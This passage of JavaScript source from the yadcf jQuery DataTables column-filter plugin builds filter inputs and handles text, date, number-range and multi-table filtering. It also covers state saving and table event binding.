                                    "onclick=\"yadcf.stopPropagation(event);yadcf.doFilterAutocomplete('clear', '" + table_selector_jq_friendly + "', " + column_number + "); return false;\" class=\"yadcf-filter-reset-button " + columnObj.reset_button_style_class + "\">" + filter_reset_button_text + "</button>");
                            }

                        } else if (columnObj.filter_type === "text") {

                            //add a wrapper to hold both filter and reset button
                            $(filter_selector_string).append("<div id=\"yadcf-filter-wrapper-" + table_selector_jq_friendly + "-" + column_number + "\" class=\"yadcf-filter-wrapper\"></div>");
                            filter_selector_string = filter_selector_string + " div.yadcf-filter-wrapper";

                            filterActionStr = 'onkeyup="yadcf.textKeyUP(event,\'' + table_selector_jq_friendly + '\', ' + column_number + ');"';
                            if (columnObj.externally_triggered === true) {
                                filterActionStr = '';
                            }

                            exclude_str = '';
                            if (columnObj.exclude === true) {
                                if (columnObj.externally_triggered !== true) {
                                    exclude_str = '<span class="yadcf-exclude-wrapper" onmousedown="yadcf.stopPropagation(event);" onclick="yadcf.stopPropagation(event);">' +
                                        '<div class="yadcf-label small">' + columnObj.exclude_label + '</div><input type="checkbox" title="' + columnObj.exclude_label + '" onclick="yadcf.stopPropagation(event);yadcf.textKeyUP(event,\'' + table_selector_jq_friendly + '\',' + column_number + ');"></span>';
                                } else {
                                    exclude_str = '<span class="yadcf-exclude-wrapper" onmousedown="yadcf.stopPropagation(event);" onclick="yadcf.stopPropagation(event);">' +
                                        '<div class="yadcf-label small">' + columnObj.exclude_label + '</div><input type="checkbox" title="' + columnObj.exclude_label + '" onclick="yadcf.stopPropagation(event);"></span>';
                                }
                            }

                            $(filter_selector_string).append(exclude_str + "<input type=\"text\" onkeydown=\"yadcf.preventDefaultForEnter(event);\" id=\"yadcf-filter-" + table_selector_jq_friendly + "-" + column_number + "\" class=\"yadcf-filter " + columnObj.style_class + "\" onmousedown=\"yadcf.stopPropagation(event);\" onclick='yadcf.stopPropagation(event);" +
                                "' placeholder='" + filter_default_label + "'" + " filter_match_mode='" + filter_match_mode + "' " + filterActionStr + "></input>");

                            if (filter_reset_button_text !== false) {
                                $(filter_selector_string).find(".yadcf-filter").after("<button type=\"button\" " + " id=\"yadcf-filter-" + table_selector_jq_friendly + "-" + column_number + "-reset\" onmousedown=\"yadcf.stopPropagation(event);\" " +
                                    "onclick=\"yadcf.stopPropagation(event);yadcf.textKeyUP(event,'" + table_selector_jq_friendly + "', '" + column_number + "', 'clear'); return false;\" class=\"yadcf-filter-reset-button " + columnObj.reset_button_style_class + "\">" + filter_reset_button_text + "</button>");
                            }

                            if (settingsDt.aoPreSearchCols[column_position].sSearch !== '') {
                                tmpStr = settingsDt.aoPreSearchCols[column_position].sSearch;
                                if (columnObj.exclude === true) {
                                    if (tmpStr.indexOf('^((?!') !== -1) {
                                        $('#yadcf-filter-wrapper-' + table_selector_jq_friendly + '-' + column_number).find(':checkbox').prop('checked', true);
                                    }
                                    tmpStr = tmpStr.substring(5, tmpStr.indexOf(').)'));
                                }
                                tmpStr = yadcfParseMatchFilter(tmpStr, getOptions(oTable.selector)[column_number].filter_match_mode);
                                $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).val(tmpStr).addClass("inuse");
                            }

                        } else if (columnObj.filter_type === "date") {

                            addDateFilter(filter_selector_string, table_selector_jq_friendly, column_number, filter_reset_button_text, filter_default_label, date_format);

                        } else if (columnObj.filter_type === "range_number") {

                            addRangeNumberFilter(filter_selector_string, table_selector_jq_friendly, column_number, filter_reset_button_text, filter_default_label, ignore_char);

                        } else if (columnObj.filter_type === "range_number_slider") {

                            addRangeNumberSliderFilter(filter_selector_string, table_selector_jq_friendly, column_number, filter_reset_button_text, min_val, max_val, ignore_char);

                        } else if (columnObj.filter_type === "range_date") {

                            addRangeDateFilter(filter_selector_string, table_selector_jq_friendly, column_number, filter_reset_button_text, filter_default_label, date_format);

                        }
                    }

                    if ($(document).data("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number + "_val") !== undefined && $(document).data("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number + "_val") !== "-1") {
                        $(filter_selector_string).find(".yadcf-filter").val($(document).data("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number + "_val"));
                    }
                    if (columnObj.filter_type === "auto_complete") {
                        columnObj.filter_plugin_options = {
                            source: $(document).data("yadcf-filter-" + table_selector_jq_friendly + "-" + column_number),
                            select: autocompleteSelect
                        };
                        if (columnObj.externally_triggered === true) {
                            delete columnObj.filter_plugin_options.select;
                        }
                        $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number).autocomplete(columnObj.filter_plugin_options);
                        if (settingsDt.aoPreSearchCols[column_position].sSearch !== '') {
                            tmpStr = settingsDt.aoPreSearchCols[column_position].sSearch;
                            tmpStr = yadcfParseMatchFilter(tmpStr, getOptions(oTable.selector)[column_number].filter_match_mode);
                            $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).val(tmpStr).addClass("inuse");
                        }
                    }
                }
            }
            if (exFilterColumnQueue.length > 0) {
                (exFilterColumnQueue.shift())();
            }
        }

        function rangeClear(table_selector_jq_friendly, event, column_number) {
            event = eventTargetFixUp(event);
            $.fn.dataTableExt.iApiIndex = oTablesIndex[table_selector_jq_friendly];
            var oTable = oTables[table_selector_jq_friendly],
                yadcfState,
                settingsDt,
                column_number_filter,
                currentFilterValues,
                columnObj,
                dateRange;

            settingsDt = getSettingsObjFromTable(oTable);

            column_number_filter = calcColumnNumberFilter(settingsDt, column_number, table_selector_jq_friendly);

            currentFilterValues = exGetColumnFilterVal(oTable, column_number);
            if (currentFilterValues.from === '' && currentFilterValues.to === '') {
                return;
            }

            columnObj = getOptions(oTable.selector)[column_number];

            $(event.target).parent().find(".yadcf-filter-range").val("");
            dateRange = $(event.target).parent().find(".yadcf-filter-range-date");
            if (dateRange.length > 1) {
                if (columnObj.datepicker_type === 'jquery-ui') {
                    $(dateRange[0]).datepicker('option', 'maxDate', null);
                    $(dateRange[1]).datepicker('option', 'minDate', null);
                }
            }
            if ($(event.target).parent().find(".yadcf-filter-range-number").length > 0) {
                $($(event.target).parent().find(".yadcf-filter-range")[0]).focus();
            }

            if (oTable.fnSettings().oFeatures.bServerSide !== true) {
                oTable.fnDraw();
            } else {
                oTable.fnFilter('-yadcf_delim-', column_number_filter);
            }

            if (!oTable.fnSettings().oLoadedState) {
                oTable.fnSettings().oLoadedState = {};
                oTable.fnSettings().oApi._fnSaveState(oTable.fnSettings());
            }
            if (oTable.fnSettings().oFeatures.bStateSave === true) {
                if (oTable.fnSettings().oLoadedState.yadcfState !== undefined && oTable.fnSettings().oLoadedState.yadcfState[table_selector_jq_friendly] !== undefined) {
                    oTable.fnSettings().oLoadedState.yadcfState[table_selector_jq_friendly][column_number] =
                        {
                            'from' : "",
                            'to' : ""
                        };
                } else {
                    yadcfState = {};
                    yadcfState[table_selector_jq_friendly] = [];
                    yadcfState[table_selector_jq_friendly][column_number] = {
                        'from' : "",
                        'to' : ""
                    };
                    oTable.fnSettings().oLoadedState.yadcfState = yadcfState;
                }
                oTable.fnSettings().oApi._fnSaveState(oTable.fnSettings());
            }
            resetIApiIndex();

            $(event.target).parent().find(".yadcf-filter-range").removeClass("inuse");

            return;
        }

        function rangeNumberSliderClear(table_selector_jq_friendly, event) {
            event = eventTargetFixUp(event);
            $.fn.dataTableExt.iApiIndex = oTablesIndex[table_selector_jq_friendly];
            var oTable = oTables[table_selector_jq_friendly],
                min_val,
                max_val,
                currentFilterValues,
                column_number;

            column_number = parseInt($(event.target).prev().find(".yadcf-filter-range-number-slider").attr("id").replace("yadcf-filter-" + table_selector_jq_friendly + "-slider-", ""), 10);

            min_val = +$($(event.target).parent().find(".yadcf-filter-range-number-slider-min-tip-hidden")).text();
            max_val = +$($(event.target).parent().find(".yadcf-filter-range-number-slider-max-tip-hidden")).text();

            currentFilterValues = exGetColumnFilterVal(oTable, column_number);
            if (+currentFilterValues.from === min_val && +currentFilterValues.to === max_val) {
                return;
            }

            $(event.target).prev().find(".yadcf-filter-range-number-slider").slider("option", "yadcf-reset", true);
            $(event.target).prev().find(".yadcf-filter-range-number-slider").slider("option", "values", [min_val, max_val]);

            $($(event.target).prev().find(".ui-slider-handle")[0]).attr("tabindex", -1).focus();

            $($(event.target).prev().find(".ui-slider-handle")[0]).removeClass("inuse");
            $($(event.target).prev().find(".ui-slider-handle")[1]).removeClass("inuse");
            $(event.target).prev().find(".ui-slider-range").removeClass("inuse");

            oTable.fnDraw();
            resetIApiIndex();

            return;
        }

        function dateKeyUP(table_selector_jq_friendly, date_format, event) {
            var oTable,
                date,
                dateId,
                column_number,
                columnObj;

            event = eventTargetFixUp(event);

            dateId = event.target.id;
            date = document.getElementById(dateId).value;

            $.fn.dataTableExt.iApiIndex = oTablesIndex[table_selector_jq_friendly];
            oTable = oTables[table_selector_jq_friendly];
            column_number = parseInt(dateId.replace("yadcf-filter-" + table_selector_jq_friendly + "-", ""), 10);
            columnObj = getOptions(oTable.selector)[column_number];

            try {
                if (columnObj.datepicker_type === 'jquery-ui') {
                    if (date.length === (date_format.length + 2)) {
                        date = (date !== "") ? $.datepicker.parseDate(date_format, date) : date;
                    }
                }
            } catch (err1) {}

            if (date instanceof Date || moment(date, columnObj.date_format).isValid()) {
                $("#" + dateId).addClass('inuse');
                oTable.fnFilter(document.getElementById(dateId).value, column_number);
                resetIApiIndex();
            } else if (date === "" || $.trim(event.target.value) === '') {
                $("#" + dateId).removeClass('inuse');
                $('#' + event.target.id).removeClass('inuse');
                oTable.fnFilter('', column_number);
                resetIApiIndex();
            }
        }

        function rangeDateKeyUP(table_selector_jq_friendly, date_format, event) {
            event = eventTargetFixUp(event);
            $.fn.dataTableExt.iApiIndex = oTablesIndex[table_selector_jq_friendly];
            var oTable = oTables[table_selector_jq_friendly],
                min,
                max,
                fromId,
                toId,
                column_number,
                columnObj,
                keyUp,
                settingsDt,
                column_number_filter;

            column_number = parseInt($(event.target).attr("id").replace('-from-date-', '').replace('-to-date-', '').replace('yadcf-filter-' + table_selector_jq_friendly, ''), 10);
            columnObj = getOptions(oTable.selector)[column_number];
            settingsDt = getSettingsObjFromTable(oTable);
            column_number_filter = calcColumnNumberFilter(settingsDt, column_number, table_selector_jq_friendly);

            keyUp = function () {
                if (event.target.id.indexOf("-from-") !== -1) {
                    fromId = event.target.id;
                    toId = event.target.id.replace("-from-", "-to-");

                    min = document.getElementById(fromId).value;
                    max = document.getElementById(toId).value;
                } else {
                    toId = event.target.id;
                    fromId = event.target.id.replace("-to-", "-from-");

                    max =   document.getElementById(toId).value;
                    min = document.getElementById(fromId).value;
                }

                //moment(min, "YYYY-MM-DD hh:mm:ss").toDate() typeof Date

                if (columnObj.datepicker_type === 'jquery-ui') {
                    try {
                        if (min.length === (date_format.length + 2)) {
                            min = (min !== "") ? $.datepicker.parseDate(date_format, min) : min;
                        }
                    } catch (err1) {}
                    try {
                        if (max.length === (date_format.length + 2)) {
                            max = (max !== "") ? $.datepicker.parseDate(date_format, max) : max;
                        }
                    } catch (err2) {}
                } else if (columnObj.datepicker_type === 'bootstrap-datetimepicker') {
                    try {
                        min = moment(min, columnObj.moment_date_format).toDate();
                        if (isNaN(min.getTime())) {
                            min = '';
                        }
                    } catch (err3) {}
                    try {
                        max = moment(max, columnObj.moment_date_format).toDate();
                        if (isNaN(max.getTime())) {
                            max = '';
                        }
                    } catch (err4) {}
                }

                if (((max instanceof Date) && (min instanceof Date) && (max >= min)) || min === "" || max === "") {

                    if (oTable.fnSettings().oFeatures.bServerSide !== true) {
                        oTable.fnDraw();
                    } else {
                        oTable.fnFilter(document.getElementById(fromId).value + '-yadcf_delim-' + document.getElementById(toId).value, column_number_filter);
                    }

                    if (min instanceof Date) {
                        $("#" + fromId).addClass("inuse");
                    } else {
                        $("#" + fromId).removeClass("inuse");
                    }
                    if (max instanceof Date) {
                        $("#" + toId).addClass("inuse");
                    } else {
                        $("#" + toId).removeClass("inuse");
                    }

                    if ($.trim(event.target.value) === "" && $(event.target).hasClass("inuse")) {
                        $("#" + event.target.id).removeClass("inuse");
                    }

                }
                resetIApiIndex();
            };

            if (columnObj.filter_delay === undefined) {
                keyUp(table_selector_jq_friendly, event);
            } else {
                yadcfDelay(function () {
                    keyUp(table_selector_jq_friendly, event);
                }, columnObj.filter_delay);
            }
        }

        function rangeNumberKeyUP(table_selector_jq_friendly, event) {
            event = eventTargetFixUp(event);
            $.fn.dataTableExt.iApiIndex = oTablesIndex[table_selector_jq_friendly];
            var oTable = oTables[table_selector_jq_friendly],
                min,
                max,
                fromId,
                toId,
                yadcfState,
                column_number,
                options,
                keyUp;

            column_number = parseInt($(event.target).attr("id").replace('-from-', '').replace('-to-', '').replace('yadcf-filter-' + table_selector_jq_friendly, ''), 10);
            options = getOptions(oTable.selector)[column_number];

            keyUp = function () {

                if (event.target.id.indexOf("-from-") !== -1) {
                    fromId = event.target.id;
                    toId = event.target.id.replace("-from-", "-to-");

                    min = document.getElementById(fromId).value;
                    max = document.getElementById(toId).value;
                } else {
                    toId = event.target.id;
                    fromId = event.target.id.replace("-to-", "-from-");

                    max =   document.getElementById(toId).value;
                    min = document.getElementById(fromId).value;
                }

                min = (min !== "") ? (+min) : min;
                max = (max !== "") ? (+max) : max;

                if ((!isNaN(max) && !isNaN(min) && (max >= min)) || min === "" || max === "") {

                    if (oTable.fnSettings().oFeatures.bServerSide !== true) {
                        oTable.fnDraw();
                    } else {
                        oTable.fnFilter(min + '-yadcf_delim-' + max, column_number);
                    }
                    if (document.getElementById(fromId).value !== "") {
                        $("#" + fromId).addClass("inuse");
                    }
                    if (document.getElementById(toId).value !== "") {
                        $("#" + toId).addClass("inuse");
                    }

                    if ($.trim(event.target.value) === "" && $(event.target).hasClass("inuse")) {
                        $("#" + event.target.id).removeClass("inuse");
                    }
                    if (!oTable.fnSettings().oLoadedState) {
                        oTable.fnSettings().oLoadedState = {};
                        oTable.fnSettings().oApi._fnSaveState(oTable.fnSettings());
                    }
                    if (oTable.fnSettings().oFeatures.bStateSave === true) {
                        if (oTable.fnSettings().oLoadedState.yadcfState !== undefined && oTable.fnSettings().oLoadedState.yadcfState[table_selector_jq_friendly] !== undefined) {
                            oTable.fnSettings().oLoadedState.yadcfState[table_selector_jq_friendly][column_number] =
                                {
                                    'from' : min,
                                    'to' : max
                                };
                        } else {
                            yadcfState = {};
                            yadcfState[table_selector_jq_friendly] = [];
                            yadcfState[table_selector_jq_friendly][column_number] = {
                                'from' : min,
                                'to' : max
                            };
                            oTable.fnSettings().oLoadedState.yadcfState = yadcfState;
                        }
                        oTable.fnSettings().oApi._fnSaveState(oTable.fnSettings());
                    }
                }
                resetIApiIndex();
            };

            if (options.filter_delay === undefined) {
                keyUp();
            } else {
                yadcfDelay(function () {
                    keyUp();
                }, options.filter_delay);
            }
        }

        function doFilterMultiTablesMultiSelect(tablesSelectors, event, column_number_str, clear) {

            var columnsObj = getOptions(tablesSelectors + '_' + column_number_str)[column_number_str],
                regex = false,
                smart = true,
                caseInsen = true,
                tablesAsOne,
                tablesArray = oTables[tablesSelectors],
                selected_values = $(event.target).val(),
                i;

            event = eventTargetFixUp(event);
            tablesAsOne = new $.fn.dataTable.Api(tablesArray);

            if (clear !== undefined || selected_values == undefined || selected_values.length === 0) {
                if (clear !== undefined) {
                    $(event.target).parent().find('select').val('-1').focus();
                    $(event.target).parent().find('selectn ').removeClass("inuse");
                }
                if (columnsObj.column_number instanceof Array) {
                    tablesAsOne.columns(columnsObj.column_number).search('').draw();
                } else {
                    tablesAsOne.search('').draw();
                }

                refreshSelectPlugin(columnsObj, $('#' + columnsObj.filter_container_id + ' select'), '-1');
                return;
            }

            $(event.target).addClass("inuse");

            regex = true;
            smart = false;
            caseInsen = columnsObj.case_insensitive;

            if (selected_values !== null) {
                for (i = selected_values.length - 1; i >= 0; i--) {
                    if (selected_values[i] === "-1") {
                        selected_values.splice(i, 1);
                        break;
                    }
                }
                if (selected_values.length !== 0) {
                    selected_values = selected_values.join('narutouzomaki');
                    selected_values = selected_values.replace(/([.*+?^=!:${}()|\[\]\/\\])/g, "\\$1");
                    selected_values = selected_values.split('narutouzomaki').join('|');
                }
            }
            if (columnsObj.filter_match_mode === "exact") {
                selected_values = "^" + selected_values + "$";
            } else if (columnsObj.filter_match_mode === "startsWith") {
                selected_values = "^" + selected_values;
            }
            if (columnsObj.column_number instanceof Array) {
                tablesAsOne.columns(columnsObj.column_number).search(selected_values, regex, smart, caseInsen).draw();
            } else {
                tablesAsOne.search(selected_values, regex, smart, caseInsen).draw();
            }
        }

        function doFilterMultiTables(tablesSelectors, event, column_number_str, clear) {

            var columnsObj = getOptions(tablesSelectors + '_' + column_number_str)[column_number_str],
                regex = false,
                smart = true,
                caseInsen = true,
                serachVal,
                tablesAsOne,
                tablesArray = oTables[tablesSelectors];

            event = eventTargetFixUp(event);
            tablesAsOne = new $.fn.dataTable.Api(tablesArray);

            if (clear !== undefined || event.target.value === '-1') {
                if (clear !== undefined) {
                    $(event.target).parent().find('select').val('-1').focus();
                    $(event.target).parent().find('select').removeClass("inuse");
                }
                if (columnsObj.column_number instanceof Array) {
                    tablesAsOne.columns(columnsObj.column_number).search('').draw();
                } else {
                    tablesAsOne.search('').draw();
                }

                refreshSelectPlugin(columnsObj, $('#' + columnsObj.filter_container_id + ' select'), '-1');

                return;
            }

            $(event.target).addClass("inuse");

            serachVal = event.target.value;
            smart = false;
            caseInsen = columnsObj.case_insensitive;
            /*
			if (columnsObj.filter_match_mode === "contains") {
				regex = false;
			} else if (columnsObj.filter_match_mode === "exact") {
				regex = true;
				serachVal = "^" + serachVal + "$";
			} else if (columnsObj.filter_match_mode === "startsWith") {
				regex = true;
				serachVal = "^" + serachVal;
			}*/
            if (columnsObj.column_number instanceof Array) {
                tablesAsOne.columns(columnsObj.column_number).search(serachVal, regex, smart, caseInsen).draw();
            } else {
                tablesAsOne.search(serachVal, regex, smart, caseInsen).draw();
            }
        }

        function textKeyUpMultiTables(tablesSelectors, event, column_number_str, clear) {

            var keyUp,
                columnsObj = getOptions(tablesSelectors + '_' + column_number_str)[column_number_str],
                regex = false,
                smart = true,
                caseInsen = true,
                serachVal,
                tablesAsOne,
                tablesArray = oTables[tablesSelectors];

            event = eventTargetFixUp(event);
            tablesAsOne = new $.fn.dataTable.Api(tablesArray);

            keyUp = function (tablesAsOne, event, clear) {

                if (clear !== undefined || event.target.value === '') {
                    if (clear !== undefined) {
                        $(event.target).prev().val("").focus();
                        $(event.target).prev().removeClass("inuse");
                    } else {
                        $(event.target).val("").focus();
                        $(event.target).removeClass("inuse");
                    }
                    if (columnsObj.column_number instanceof Array) {
                        tablesAsOne.columns(columnsObj.column_number).search('').draw();
                    } else {
                        tablesAsOne.search('').draw();
                    }
                    return;
                }

                $(event.target).addClass("inuse");

                serachVal = event.target.value;
                smart = false;
                caseInsen = columnsObj.case_insensitive;
                /*
				if (columnsObj.filter_match_mode === "contains") {
					regex = false;
				} else if (columnsObj.filter_match_mode === "exact") {
					regex = true;
					serachVal = "^" + serachVal + "$";
				} else if (columnsObj.filter_match_mode === "startsWith") {
					regex = true;
					serachVal = "^" + serachVal;
				}
	*/
                if (columnsObj.column_number instanceof Array) {
                    tablesAsOne.columns(columnsObj.column_number).search(serachVal, regex, smart, caseInsen).draw();
                } else {
                    tablesAsOne.search(serachVal, regex, smart, caseInsen).draw();
                }

            };

            if (columnsObj.filter_delay === undefined) {
                keyUp(tablesAsOne, event, clear);
            } else {
                yadcfDelay(function () {
                    keyUp(tablesAsOne, event, clear);
                }, columnsObj.filter_delay);
            }
        }

        function textKeyUP(ev, table_selector_jq_friendly, column_number, clear) {
            var column_number_filter,
                oTable = oTables[table_selector_jq_friendly],
                keyUp,
                columnObj,
                settingsDt = getSettingsObjFromTable(oTable),
                exclude,
                keyCodes = [37, 38, 39, 40];

            if (keyCodes.indexOf(ev.keyCode) !== -1) {
                return;
            }
            column_number_filter = calcColumnNumberFilter(settingsDt, column_number, table_selector_jq_friendly);

            columnObj = getOptions(oTable.selector)[column_number];

            keyUp = function (table_selector_jq_friendly, column_number, clear) {
                $.fn.dataTableExt.iApiIndex = oTablesIndex[table_selector_jq_friendly];

                if (clear === 'clear' || $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number).val() === '') {
                    if (clear === 'clear' && exGetColumnFilterVal(oTable, column_number) === '') {
                        return;
                    }
                    $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number).val("").focus();
                    $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number).removeClass("inuse");
                    oTable.fnFilter("", column_number_filter);
                    resetIApiIndex();
                    return;
                }

                if (columnObj.exclude === true) {
                    exclude = $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number).closest('.yadcf-filter-wrapper').find('.yadcf-exclude-wrapper :checkbox').prop('checked');
                }
                $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number).addClass("inuse");

                yadcfMatchFilter(oTable, $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number).val(), columnObj.filter_match_mode, column_number_filter, exclude);

                resetIApiIndex();
            };

            if (columnObj.filter_delay === undefined) {
                keyUp(table_selector_jq_friendly, column_number, clear);
            } else {
                yadcfDelay(function () {
                    keyUp(table_selector_jq_friendly, column_number, clear);
                }, columnObj.filter_delay);
            }
        }

        function autocompleteKeyUP(table_selector_jq_friendly, event) {
            var oTable,
                column_number,
                keyCodes = [37, 38, 39, 40];

            event = eventTargetFixUp(event);

            if (keyCodes.indexOf(event.keyCode) !== -1) {
                return;
            }

            if (event.target.value === "" && event.keyCode === 8 && $(event.target).hasClass("inuse")) {
                $.fn.dataTableExt.iApiIndex = oTablesIndex[table_selector_jq_friendly];
                oTable = oTables[table_selector_jq_friendly];
                column_number = parseInt($(event.target).attr("id").replace("yadcf-filter-" + table_selector_jq_friendly + "-", ""), 10);

                $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number).removeClass("inuse");
                $(document).removeData("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number + "_val");
                oTable.fnFilter("", column_number);
                resetIApiIndex();
            }
        }

        function isDOMSource(tableVar) {
            var settingsDt;
            settingsDt = getSettingsObjFromTable(tableVar);
            if (settingsDt.sAjaxSource == undefined && settingsDt.ajax == undefined && settingsDt.oFeatures.bServerSide !== true) {
                return true;
            }
            return false;
        }

        function scrollXYHandler(oTable, table_selector) {
            var $tmpSelector,
                filters_position = $(document).data(table_selector + "_filters_position"),
                table_selector_jq_friendly = yadcf.generateTableSelectorJQFriendly2(oTable);

            if (filters_position === 'thead') {
                filters_position = '.dataTables_scrollHead';
            } else {
                filters_position = '.dataTables_scrollFoot';
            }
            if (oTable.fnSettings().oScroll.sX !== '' || oTable.fnSettings().oScroll.sY !== '') {
                $tmpSelector = $(table_selector).closest('.dataTables_scroll').find(filters_position + ' table');
                $tmpSelector.addClass('yadcf-datatables-table-' + table_selector_jq_friendly);
            }
        }

        function firstFromObject(obj) {
            var key;
            for (key in obj) {
                if (obj.hasOwnProperty(key)) {
                    return key;
                }
            }
        }

        function initAndBindTable(oTable, table_selector, index, pTableDT) {

            var table_selector_jq_friendly = yadcf.generateTableSelectorJQFriendly2(oTable),
                table_selector_tmp;
            oTables[table_selector_jq_friendly] = oTable;
            tablesDT[table_selector_jq_friendly] = pTableDT;
            oTablesIndex[table_selector_jq_friendly] = index;

            scrollXYHandler(oTable, table_selector);

            if (isDOMSource(oTable)) {
                table_selector_tmp = table_selector;
                if (table_selector.indexOf(":eq") !== -1) {
                    table_selector_tmp = table_selector.substring(0, table_selector.lastIndexOf(":eq"));
                }
                appendFilters(oTable, getOptions(table_selector_tmp), table_selector);
                if (getOptions(table_selector_tmp)[firstFromObject(getOptions(table_selector_tmp))].cumulative_filtering === true) {
                    //when filters should be populated only from visible rows (non filtered)
                    $(document).off('search.dt', oTable.selector).on('search.dt', oTable.selector, function (e, settings, json) {
                        var table_selector_tmp = oTable.selector;
                        if (table_selector.indexOf(":eq") !== -1) {
                            table_selector_tmp = table_selector.substring(0, table_selector.lastIndexOf(":eq"));
                        }
                        appendFilters(oTable, getOptions(table_selector_tmp), oTable.selector, settings);
                    });
                }
            } else {
                appendFilters(oTable, getOptions(table_selector), table_selector);
                if (yadcfVersionCheck('1.10')) {
                    $(document).off('xhr.dt', oTable.selector).on('xhr.dt', oTable.selector, function (e, settings, json) {
                        var col_num,
                            column_number_filter,
                            table_selector_jq_friendly = generateTableSelectorJQFriendly2(oTable);
                        if (json == undefined) {
                            console.log('datatables xhr.dt event came back with null as data (nothing for yadcf to do with it).');
                            return;
                        }
                        if (settings.oSavedState !== null) {
                            initColReorder2(settings, table_selector_jq_friendly);
                        }
                        for (col_num in yadcf.getOptions(settings.oInstance.selector)) {
                            if (yadcf.getOptions(settings.oInstance.selector).hasOwnProperty(col_num)) {
                                if (json['yadcf_data_' + col_num] !== undefined) {
                                    column_number_filter = col_num;
                                    if (settings.oSavedState !== null && plugins[table_selector_jq_friendly] !== undefined) {
                                        column_number_filter = plugins[table_selector_jq_friendly].ColReorder[col_num];
                                    }
                                    yadcf.getOptions(settings.oInstance.selector)[col_num].data = json['yadcf_data_' + column_number_filter];
                                }
                            }
                        }
                    });
                }
            }
            //events that affects both DOM and Ajax
            if (yadcfVersionCheck('1.10')) {
                $(document).off('draw.dt', oTable.selector).on('draw.dt', oTable.selector, function (event, settings) {
                    appendFilters(oTable, yadcf.getOptions(settings.oInstance.selector), settings.oInstance.selector, settings);
                });
                $(document).off('column-visibility.dt', oTable.selector).on('column-visibility.dt', oTable.selector, function (e, settings, col_num, state) {
                    var obj = {},
                        columnsObj = getOptions(settings.oInstance.selector);
                    if (state === true && settings._oFixedColumns === undefined) {
                        if ((plugins[table_selector_jq_friendly] !== undefined && plugins[table_selector_jq_friendly].ColReorder !== undefined)) {
                            col_num = plugins[table_selector_jq_friendly].ColReorder[col_num];
                        } else if (settings.oSavedState != undefined && settings.oSavedState.ColReorder !== undefined) {
                            col_num = settings.oSavedState.ColReorder[col_num];
                        }
                        obj[col_num] = yadcf.getOptions(settings.oInstance.selector)[col_num];
                        if (obj[col_num] !== undefined) {
                            obj[col_num].column_number = col_num;
                            if (obj[col_num] !== undefined) {
                                appendFilters(oTables[yadcf.generateTableSelectorJQFriendly2(settings)],
                                    obj,
                                    settings.oInstance.selector, settings);
                            }
                        }
                    } else if (settings._oFixedColumns !== undefined) {
                        appendFilters(oTables[yadcf.generateTableSelectorJQFriendly2(settings)],
                            columnsObj,
                            settings.oInstance.selector, settings);
                    }
                });
                $(document).off('column-reorder.dt', oTable.selector).on('column-reorder.dt', oTable.selector, function (e, settings, json) {
                    var table_selector_jq_friendly = generateTableSelectorJQFriendly2(oTable);
                    initColReorderFromEvent(table_selector_jq_friendly);
                });
                $(document).off('destroy.dt', oTable.selector).on('destroy.dt', oTable.selector, function (event, ui) {
                    removeFilters(oTable, yadcf.getOptions(ui.oInstance.selector), ui.oInstance.selector);
                });
            } else {
                $(document).off('draw', oTable.selector).on('draw', oTable.selector, function (event, settings) {
                    appendFilters(oTable, yadcf.getOptions(settings.oInstance.selector), settings.oInstance.selector, settings);
                });
                $(document).off('destroy', oTable.selector).on('destroy', oTable.selector, function (event, ui) {
                    removeFilters(oTable, yadcf.getOptions(ui.oInstance.selector), ui.oInstance.selector);
                });
            }
            if (oTable.fnSettings().oFeatures.bStateSave === true) {
                if (yadcfVersionCheck('1.10')) {
                    $(oTable.selector).off('stateSaveParams.dt').on('stateSaveParams.dt', function (e, settings, data) {
                        if (settings.oLoadedState && settings.oLoadedState.yadcfState !== undefined) {
                            data.yadcfState = settings.oLoadedState.yadcfState;
                        } else {
                            data.naruto = 'kurama';
                        }
                    });
                } else {
                    $(oTable.selector).off('stateSaveParams').on('stateSaveParams', function (e, settings, data) {
                        if (settings.oLoadedState && settings.oLoadedState.yadcfState !== undefined) {
                            data.yadcfState = settings.oLoadedState.yadcfState;
                        } else {
                            data.naruto = 'kurama';
                        }
                    });
                }
                //when using DOM source
                if (isDOMSource(oTable)) {
                    //we need to make sure that the yadcf state will be saved after page reload
                    oTable.fnSettings().oApi._fnSaveState(oTable.fnSettings());
                    //redraw the table in order to apply the filters
                    oTable.fnDraw(false);
                }
            }
        }

        $.fn.yadcf = function (options_arg, params) {

            var tmpParams,
                i = 0,
                selector,
                tableSelector = '#' + this.fnSettings().sTableId;

            //in case that instance.selector will be undefined (jQuery 3)
            if (this.selector === undefined) {
                this.selector = tableSelector;
            }

            if (params === undefined) {
                params = {};
            }

            if (typeof params === 'string') {
                tmpParams = params;
                params = {};
                params.filters_position = tmpParams;
            }
            if (params.filters_position === undefined || params.filters_position === 'header') {
                params.filters_position = 'thead';
            } else {
                params.filters_position = 'tfoot';
            }
            if (params.language !== undefined) {
                for (tmpParams in placeholderLang) {
                    if (placeholderLang.hasOwnProperty(tmpParams)) {
                        if (params.language[tmpParams] !== undefined) {
                            placeholderLang[tmpParams] = params.language[tmpParams];
                        }
                    }
                }
            }
            $(document).data(this.selector + "_filters_position", params.filters_position);

            if ($(this.selector).length === 1) {
                setOptions(this.selector, options_arg, params);
                initAndBindTable(this, this.selector, 0);
            } else {
                for (i; i < $(this.selector).length; i++) {
                    $.fn.dataTableExt.iApiIndex = i;
                    selector = this.selector + ":eq(" + i + ")";
                    setOptions(this.selector, options_arg, params);
                    initAndBindTable(this, selector, i);
                }
                $.fn.dataTableExt.iApiIndex = 0;
            }
            return this;
        };

        function init(oTable, options_arg, params) {
            var instance = oTable.settings()[0].oInstance,
                i = 0,
                selector,
                tmpParams,
                tableSelector = '#' + oTable.table().node().id;

            //in case that instance.selector will be undefined (jQuery 3)
            if (instance.selector === undefined) {
                instance.selector = tableSelector;
            }

            if (params === undefined) {
